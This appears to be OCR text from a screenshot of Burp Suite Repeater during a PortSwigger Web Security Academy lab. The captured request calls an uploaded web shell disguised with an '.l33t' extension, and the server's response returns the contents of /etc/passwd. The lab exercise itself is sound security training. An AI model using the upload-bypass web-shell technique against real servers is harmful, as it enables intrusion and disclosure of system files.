 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × +
Send Cancel < > Target: https://0aa600420340b6
Request
Pretty Raw Hex \n
1 GET /files/avatars/webshell.l33t HTTP/2
2 Host: 0aa600420340b6e78061c63f008400de.web-security-academy.net
3 Cookie: session=B2AYK8W23YKA0MkAvuk4KohDqR8TpUuw
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa600420340b6e78061c63f008400de.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Wed, 23 Oct 2024 18:45:44 GMT
13 If-None-Match: "2099-625294b191b2f"
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 23 Oct 2024 19:04:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/s
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/s
15 man:x:6:12:man:/var/cache/man:/usr/s
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/
18 news:x:9:9:news:/var/spool/news:/usr
19 uucp:x:10:10:uucp:/var/spool/uucp:/u
20 proxy:x:13:13:proxy:/bin:/usr/sbin/n
21 www-data:x:33:33:www-data:/var/www:/
22 backup:x:34:34:backup:/var/backups:/
23 list:x:38:38:Mailing List Manager:/v
24 irc:x:39:39:ircd:/var/run/ircd:/usr/
25 gnats:x:41:41:Gnats Bug-Reporting Sy
26 nobody:x:65534:65534:nobody:/nonexis
27 _apt:x:100:65534::/nonexistent:/usr/
28 peter:x:12001:12001::/home/peter:/bi
29 carlos:x:12002:12002::/home/carlos:/
30 user:x:12000:12000::/home/user:/bin/
31 elmer:x:12099:12099::/home/elmer:/bi
Search
TryHackMe | Learn Cy... TryH
It looks like you haven't started F
way, welcome back!
Refresh Firefox...
root:x:0:0:root:/root:/bin/bash
/nologin sys:x:3:3:sys:/dev:/usr/
/games:/usr/sbin/nologin man:x
/sbin/nologin mail:x:8:8:mail:/v
uucp:x:10:10:uucp:/var/spool/u
data:x:33:33:www-data:/var/ww
list:x:38:38:Mailing List Manag
gnats:x:41:41:Gnats Bug-Repor
nobody:x:65534:65534:nobody
/nologin peter:x:12001:12001::
user:x:12000:12000::/home/use
academy:x:10000:10000::/acad
dnsmasq:x:102:65534:dnsmasq
Synchronization,,,:/run/systemd
Management,,,:/run/systemd:/u
/usr/sbin/nologin mysql:x:106:1
administrator,,,:/var/lib/postgre
/nologin rtkit:x:109:115:Realtim
/nologin avahi:x:111:118:Avahi
helper:x:112:119:user for cups
geoclue:x:113:120::/var/lib/geo
colord:x:115:123:colord colour
pulse:x:116:124:PulseAudio da
Manager:/var/lib/gdm3:/bin/fals